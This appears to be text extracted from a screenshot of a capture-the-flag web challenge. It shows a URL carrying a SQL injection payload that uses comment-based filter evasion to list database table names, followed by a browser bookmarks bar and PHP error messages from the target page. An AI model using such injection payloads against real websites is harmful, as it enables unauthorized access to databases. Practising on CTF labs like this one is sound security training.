 644eeb85-16d9-4518-a9a8-0668de82ae67.node5.buuoj.cn:81/view.php?no=0 union/**/select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema=d
哔哩哔哩 ( ゜- ゜)つロ ... Yandex 首页 - 万物通行Fursu... 天邪鬼工作室 - Atelie... 象山FURRY工作室 iconfont-阿里巴巴矢... CS:GO News & Cove... twitter.com Index -- Fur Affinity ... FurryHome - 福瑞之... 腾讯云新春优惠提前...
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
users
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67